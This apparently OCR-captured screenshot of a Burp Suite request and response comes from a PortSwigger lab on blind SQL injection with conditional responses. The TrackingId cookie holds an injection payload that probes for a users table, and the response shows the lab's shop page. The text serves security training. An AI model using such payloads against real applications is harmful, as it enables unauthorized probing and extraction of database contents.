 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ad900f404c4747180d87b21008d00b8.web-security-acade
my.net
3 Cookie: TrackingId=ayeci7rigu4zZ4Ak' AND (SELECT
'a' FROM users LIMIT 1)='a; session=
kxnw8Hb2GzhlisV00OE3ZopsalX6kFNO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink
Lifestyle Pets Toys & Games